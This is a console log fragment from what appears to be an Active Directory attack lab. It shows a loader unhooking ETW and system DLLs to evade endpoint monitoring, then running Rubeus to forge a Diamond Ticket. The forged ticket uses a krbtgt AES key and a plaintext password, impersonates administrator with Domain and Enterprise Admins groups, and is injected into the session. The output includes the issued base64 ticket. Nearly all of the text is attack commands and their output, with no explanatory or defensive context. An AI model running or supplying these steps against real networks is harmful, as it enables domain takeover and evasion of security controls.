 C:\tools>.\loader.exe -path .\Rubeus.exe -args diamond /krbkey:afa7015c024294fc2ef5c685e2b4149ad34a2caac3ad7499b2aeb9a91ad9dc4f /user:studentuser /password:386YTC2No7K0Lji5F1M9u /enctype:aes /ticketuser:administrator /domain:tech.
finance.corp /dc:tech-dc.tech.finance.corp /ticketuserid:500 /groups:512 /sids:S-1-5-21-1712611810-3596029332-2671080496-519 /show /ptt
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : .\Rubeus.exe Arguments : diamond /krbkey:afa7015c024294fc2ef5c685e2b4149ad34a2caac3ad7499b2aeb9a91ad9dc4f /user:studentuser /password:386YTC2No7K0Lji5F1M9u /enctype:aes /ticketuser:administrator /domain:tech.finance
.corp /dc:tech-dc.tech.finance.corp /ticketuserid:500 /groups:512 /sids:S-1-5-21-1712611810-3596029332-2671080496-519 /show /ptt
[*] Action: Diamond Ticket
[*] Using domain controller: tech-dc.tech.finance.corp (172.16.4.1)
[!] Pre-Authentication required!
[!]     AES256 Salt: TECH.FINANCE.CORPstudentuser
[*] Using aes256_cts_hmac_sha1 hash: 7B7617106B7B56123ED5475513C4FE1D46A6ACE7CC22EA605446EB313C6F718E
[*] Building AS-REQ (w/ preauth) for: 'tech.finance.corp\studentuser'
[*] Using domain controller: 172.16.4.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFzjCCBcqgAwIBBaEDAgEWooIEwTCCBL1hggS5MIIEtaADAgEFoRMbEVRFQ0guRklOQU5DRS5DT1JQ
oiYwJKADAgECoR0wGxsGa3JidGd0GxFURUNILkZJTkFOQ0UuQ09SUKOCBG8wggRroAMCARKhAwIBCKKC
BF0EggRZ6vA4jHDT/hc0TWFTIkHkNA+tTZ0n5iAgHpAiqFGFKO7vvfNuC5jDA0dQ9xzQlRrVuUxTAw3s
+SMSIVuTj/pSBu8holSS2Zl1dKoQpZoLO15yFN4ik8PZ6Yio12ZMDJUQTv5eN09CwLSMKzCXkLs5xQhF
qo2mIc4sNcQIZcg9IhxwOrRrSSalBXyvUhffSjgKpEX2kHbVxWLsSm/QUCWK6a2nXDJ1gRYia0OMAM4X
BpiOGlwiwayj1RHsqEcJV4L5yteSqyqIWCWh2x4IIShc7d7kSGsc6gn43cK4gabddM+5C/XWkJJfr2/3
vdd/TigPNXI8n4OkFZj16wCxB9RIRgqGf9CbM/Oel5aayykJogf64k1/v+LKmuoDgtDk/2TB1xQiScwK
oM+8oTdpTZJOWMiTCxOgGWMZyEBCOdholmw7l1J2E6a2Lo7Zk+EfkHdRhZFOZY/Dp/kk0kxwVPx4MH0D
9NW4EMnD8CSawdksFNzq0n+FIDBrb3bl+U6I6GMb68dDb+sb14aYUbNv/wvYizVBi87mYIVOtwLA9sMH
99DCLnuvEP4+0egU+MiJP5EJXhMffQJRAq+2SYlkFewI9mcwL95cy5hmvz7W8aNQbaz9H9xKJXiIJay/
c+uPksIFd7sNvuJx85d0pJwfDriq5t5Lz6qyUrHoasRJrx/riEQH2E0KQo0ZbSOzDyQkSDXamK/XR9Kr
A8FScw3sdPrxjS8jgU2GnTF6oK5cAOjgiQpr8/d07FZswU4F9F3SvUfBqAp1KBbPHE3kwpI/L7w8Eht3